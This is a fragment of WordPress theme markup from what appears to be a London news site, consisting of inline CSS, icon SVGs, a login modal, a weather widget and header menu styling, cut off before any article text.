				}.tdi_15 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_18{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_18{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_18 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_18 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_18 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_18 .tdb-header-search-button-mob svg,
                .tdi_18 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_18 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }.tdi_18 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 50px;
					height: 50px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_19 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_19" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_19{
                    display: inline-block;
                }.tdi_19 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_19 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_19 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_19 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_19 .tdb-mobile-menu-button svg,
                .tdi_19 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_19 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_19 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 43.2px;
					height: 43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:4px !important;
padding-top:4px !important;
padding-right:7px !important;
padding-bottom:7px !important;
padding-left:7px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-logo-a,
                .tdi_20 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_20 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_20 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_20 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_20 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-weight:500 !important;;
                }.tdi_20 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-weight:900 !important;;
                }.tdi_20 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_20 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                
                    font-family:Roboto !important;font-size:6px !important;font-weight:500 !important;letter-spacing:0.5px !important;;
                }.tdi_20 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:32px !important;font-weight:900 !important;;
                }
}
</style>
<div class="tdi_20_rand_style td-element-style"><style>
.tdi_20_rand_style{
background-color:#1e73be !important;
}
 
.tdi_20_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(-90deg,#1e73be, #215ad3) !important;
}
</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://thefutureofink.com/" data-wpel-link="internal"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://thefutureofink.com/wp-content/uploads/2021/06/The-Future-Of-Ink-Logo-300x111.png" src="https://thefutureofink.com/wp-content/uploads/2021/06/The-Future-Of-Ink-Logo-300x111.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">UK</span><span class="tdb-logo-text-tagline">LONDON NEWS</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_21 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_21{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_21{
margin-top:11px !important;
margin-right:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_21{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_22 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 25.2px;
				}.tdi_22 .tdm-social-item i.td-icon-twitter,
				.tdi_22 .tdm-social-item i.td-icon-linkedin,
				.tdi_22 .tdm-social-item i.td-icon-pinterest,
				.tdi_22 .tdm-social-item i.td-icon-blogger,
				.tdi_22 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_22 .tdm-social-item{
					width: 25.2px;
					height: 25.2px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_22 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_22 .tdm-social-item i,
				.tds-team-member2 .tdi_22.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_22 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_22.tds-social1 .tdm-social-item:hover i{
					color: #1e73be;
				}.tdi_22 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* phone */
@media (max-width: 767px){
.tdi_22 .tdm-social-item{
					width: 30.8px;
					height: 30.8px;
				}.tdi_22 .tdm-social-item i{
					line-height: 30.8px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_22"><div class="tdm-social-item-wrap"><a href="#" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://thefutureofink.com/privacy-policy/" rel="privacy-policy" data-wpel-link="internal">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_24{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_24{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_23_rand_style td-element-style" ><style>
.tdi_23_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_25" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26,
                .tdi_26 .tdc-columns{
                    min-height: 0;
                }.tdi_26,
				.tdi_26 .tdc-columns{
				    display: block;
				}.tdi_26 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_26{
padding-top:4px !important;
padding-bottom:4px !important;
}

.tdi_26 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_raw_css tdi_29 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><div id=tdi_29 class="td_block_inner td-fix-index"><style>.td-flex-auto {
  flex: 0;
}
.td-flex-full {
  flex: 1;
}
</style></div></div><div class="td_block_wrap tdb_header_weather tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>

/* inline tdc_css att */

.tdi_30{
margin-right:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30{
margin-right:14px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_weather{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_weather .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_weather .td-icons{
                  align-self: center;
                  position: relative;
                  background: none;
                  margin-right: 2px;
                  font-size: 18px;
                }.tdb_header_weather .td-icons:before{
                  display: block;
                }.tdb_header_weather .tdb-weather-deg-wrap{
                  user-select: none;
                  margin-right: 6px;
                }.tdb_header_weather .tdb-weather-deg{
                  font-size: 11px;
                  font-weight: 600;
                }.tdb_header_weather .tdb-weather-unit{
                  position: relative;
                  top: -6px;
                  left: 1px;
                  font-size: 8px;
                  font-weight: 300;
                }.tdb_header_weather .tdb-weather-city{
                  font-size: 11px;
                  font-weight: 500;
                }.tdi_30{
                    display: inline-block;
                }.tdi_30 .td-icons{
                    top: 0px;
                }.tdi_30 .tdb-weather-deg{
                    font-family:Roboto !important;font-size:11px !important;font-weight:400 !important;
                }.tdi_30 .tdb-weather-unit{
                    font-family:Roboto !important;font-weight:400 !important;
                }.tdi_30 .tdb-weather-city{
                    font-family:Roboto !important;font-size:11px !important;line-height:26px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30 .td-icons{
                    font-size: 16px;
                
                    margin-right: 4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">11.3</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">London</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>

/* inline tdc_css att */

.tdi_31{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_31{
                    display: inline-block;
                }.tdi_31 .tdb-head-date-txt{
                    font-family:Roboto !important;font-size:11px !important;line-height:26px !important;font-weight:400 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Saturday, November 8, 2025</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

.tdi_32{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_32{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_user{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_user .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-item{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdb_header_user .tdb-head-usr-item:hover{
                  color: #4db2ec;
                }.tdb_header_user .tdb-head-usr-avatar{
                  position: relative;
                  width: 20px;
                  height: 0;
                  padding-bottom: 20px;
                  margin-right: 6px;
                  background-size: cover;
                  background-position: center center;
                }.tdb_header_user .tdb-head-usr-name{
                  margin-right: 16px;
                  font-weight: 700;
                }.tdb_header_user .tdb-head-usr-log{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-log i{
                  font-size: 10px;
                }.tdb_header_user .tdb-head-usr-log-icon{
                  position: relative;
                }.tdb_header_user .tdb-head-usr-log-icon-svg{
                  line-height: 0;
                }.tdb_header_user .tdb-head-usr-log-icon-svg svg{
                  width: 10px;
                  height: auto;
                }.tdi_32{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_32 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_32 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Roboto !important;font-size:11px !important;line-height:26px !important;font-weight:400 !important;
                }.tdi_32 .tdb-head-usr-log i{
                    font-size: 13px;
                }.tdi_32 .tdb-head-usr-log-icon-svg svg{
                    width: 13px;
                }.tdi_32 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_32 .tdb-head-usr-name:hover{
                    color: #1e73be;
                }.tdi_32 .tdb-head-usr-log:hover{
                    color: #1e73be;
                }.tdi_32 .tdb-head-usr-log:hover svg,
                .tdi_32 .tdb-head-usr-log:hover svg *{
                    fill: #1e73be;
                }.tdi_32 .tdb-head-usr-log{
                    font-family:Roboto !important;font-size:11px !important;line-height:26px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32 .tdb-head-usr-log i{
                    font-size: 12px;
                }.tdi_32 .tdb-head-usr-log-icon-svg svg{
                    width: 12px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32 .tdb-head-usr-log i{
                    font-size: 12px;
                }.tdi_32 .tdb-head-usr-log-icon-svg svg{
                    width: 12px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }.tdi_34 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #f9f9f9 !important;
                }.tdi_34,
				.tdi_34 .tdc-columns{
				    display: block;
				}.tdi_34 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_34 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_34 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_34.tdc-row-content-vert-center,
                    .tdi_34.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_34.tdc-row-content-vert-bottom,
                    .tdi_34.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_34.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_34.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_34 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_34 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_34 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_34 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
/* inline tdc_css att */

.tdi_34{
margin-bottom:50px !important;
}

.tdi_34 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34{
margin-right:5px !important;
margin-left:5px !important;
}
}

</style>
<div class="tdi_33_rand_style td-element-style" ></div><div class="vc_column tdi_36 td-flex-auto wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>

/* inline tdc_css att */

.tdi_37{
margin-bottom:-50px !important;
padding-top:5px !important;
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:15px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
margin-bottom:-40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
margin-bottom:-34px !important;
padding-top:9px !important;
padding-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_37{
                    display: inline-block;
                }.tdi_37 .tdb-logo-a,
                .tdi_37 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_37 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_37 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_37 .tdb-logo-img{
                    max-width: 250px;
                }.tdi_37 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_37 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:10px !important;font-weight:500 !important;;
                }.tdi_37 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:90px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_37 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_37 .tdb-logo-icon{
                    top: -1px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-logo-text-tagline{
                    margin-top: -5px;
                    margin-left: 0;
                
                    font-family:Roboto !important;font-size:10px !important;font-weight:500 !important;letter-spacing:0.5px !important;;
                }.tdi_37 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:70px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                
                    font-family:Roboto !important;font-size:7px !important;line-height:1 !important;font-weight:500 !important;letter-spacing:0.5px !important;;
                }.tdi_37 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:50px !important;line-height:1 !important;font-weight:900 !important;;
                }
}
</style>
<div class="tdi_37_rand_style td-element-style"><style>
.tdi_37_rand_style{
background-color:#1e73be !important;
}
 
.tdi_37_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(-90deg,#1e73be, #215ad3) !important;
}
</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://thefutureofink.com/" data-wpel-link="internal"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://thefutureofink.com/wp-content/uploads/2021/06/The-Future-Of-Ink-Logo.png" src="https://thefutureofink.com/wp-content/uploads/2021/06/The-Future-Of-Ink-Logo.png" alt="The Future Of Ink"  title="The Future Of Ink"  width="1826" height="673" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_39 td-flex-full wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 > .wpb_wrapper,
				.tdi_39 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_39 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_39 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_40 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_40{
margin-top:15px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
margin-top:9px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
margin-top:12px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
